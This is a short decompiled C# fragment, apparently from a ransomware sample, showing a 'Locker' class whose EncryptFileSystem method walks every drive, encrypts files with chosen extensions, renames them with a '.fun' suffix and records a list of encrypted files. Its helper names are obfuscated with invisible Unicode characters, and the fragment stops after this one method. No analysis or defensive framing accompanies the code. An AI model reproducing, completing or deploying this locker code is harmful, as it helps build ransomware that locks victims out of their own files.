 namespace Main.Tools
{
// Token: 0x0200001A RID: 26
internal static class Locker
{
// Token: 0x060000E8 RID: 232 RVA: 0x00037168 File Offset: 0x00035368
internal static void EncryptFileSystem()
{
HashSet<string> extensionsToEncrypt = new HashSet<string>(Locker.GetExtensionsToEncrypt());
IEnumerator<string> enumerator = Enumerable.Select<DriveInfo, string>(Locker.GetDrives(), (DriveInfo drive) =>
Locker.<>c.\u206B\u200B\u206E\u206D\u202A\u200F\u202C\u206F\u202A\u202E\u206A\u202D\u200C\u200F\u200D\u206C\u206F
\u200B\u206A\u200B\u202A\u206D\u206F\u200B\u200B\u206C\u202B\u206C\u202D\u206F\u200F\u202C\u206E\u206F\u202A\u206E
\u206B\u206A\u202D\u202E\u202E(Locker.<>c.\u202A\u202E\u206D\u206E\u202E\u200C\u200F\u206C\u206B\u202C\u200E\u206D
\u202D\u206B\u200F\u202E\u200E\u202D\u200D\u206F\u202E\u206E\u200C\u200E\u200B\u206E\u206F\u202D\u206F\u202E\u200F
\u200E\u206A\u200C\u202E\u206A\u206F\u206D\u200B\u206D\u202E(drive))).GetEnumerator();
try
{
while (Locker.Next(enumerator))
{
Locker.EncryptFiles(enumerator.Current, ".fun", extensionsToEncrypt);
}
}
finally
{
if (enumerator != null)
{
Locker.Dispose(enumerator);
}
}
if (!Locker.File_Exists(Locker.EncryptedFileListPath))
{
string[] array = Locker.EncryptedFiles.ToArray<string>();
Locker.File_WriteAllLines(Locker.EncryptedFileListPath, array);
}
}
// Token: 0x060000E9 RID: 233 RVA: 0x00037208 File Offset: 0x00035408